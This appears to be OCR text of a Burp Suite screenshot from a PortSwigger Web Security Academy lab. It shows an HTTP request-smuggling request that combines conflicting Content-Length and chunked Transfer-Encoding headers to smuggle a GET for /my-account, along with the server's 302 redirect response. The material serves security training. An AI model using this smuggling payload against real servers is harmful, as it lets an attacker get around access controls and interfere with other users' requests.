 Send Cancel < > Follow redirection Target: https://0a88000f03b43d46835acef400d400a7
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a850091034a67ba80b56c71000a00de.web-security-academ
y.net \r \n
3 Content-Type: application/x-www-form-urlencoded
\r \n
4 Content-Length: 35 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /my-account HTTP/1.1 \r \n
10 x: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /login
3 Set-Cookie: session=WayZmTXTJYqgBlcxJBRA1JgHNKxJsf6Z
; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8